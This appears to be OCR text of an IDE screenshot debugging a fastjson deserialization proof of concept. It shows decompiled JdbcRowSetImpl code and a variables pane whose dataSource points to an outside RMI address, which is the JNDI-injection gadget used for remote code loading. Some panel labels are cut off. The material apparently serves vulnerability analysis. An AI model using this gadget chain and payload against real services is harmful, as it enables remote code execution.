 SetImpl
Poc (1)
Poc.java JdbcRowSetImpl.class FieldDeserializer.class JSON.class DefaultJSONParser.class JavaBeanDeserializer.clas
Decompiled .class file, bytecode version: 52.0 (Java 8)
1285
1286 public void setAutoCommit(boolean var1) throws SQLException { var1: true
1287 if (this.conn != null) {
1288 this.conn.setAutoCommit(var1); var1: true
1289 } else {
1290 this.conn = this.connect(); conn: null
1291 this.conn.setAutoCommit(var1);
1292 }
1293
1294 }
1295
1296 public boolean getAutoCommit() throws SQLException {
1297 return this.conn.getAutoCommit();
1298 }
Database
Maven
Variables
UNNING
tImpl (com.sun.rowset)
sorImpl (sun.reflect)
orImpl (sun.reflect)
cessorImpl (sun.reflect)
.reflect)
r (com.alibaba.fastjson.parser.deseriali
serializer (com.alibaba.fastjson.parser.
ializer (com.alibaba.fastjson.parser.dese
ializer (com.alibaba.fastjson.parser.dese
alizer (com.alibaba.fastjson.parser.deser
erializer_1_JdbcRowSetImpl (com.alibaba.f
binaryStream = null
unicodeStream = null
asciiStream = null
charStream = null
command = null
URL = null
dataSource = "rmi://192.168.199.246:1099/reference"
username = null
password = null
rowSetType = 1004
showDeleted = false
queryTimeout = 0
maxRows = 0
Illuminated Cloud Anonymous Apex Terminal Log Analyzer SOQL Query Profiler Endpoints Build Spring Event Log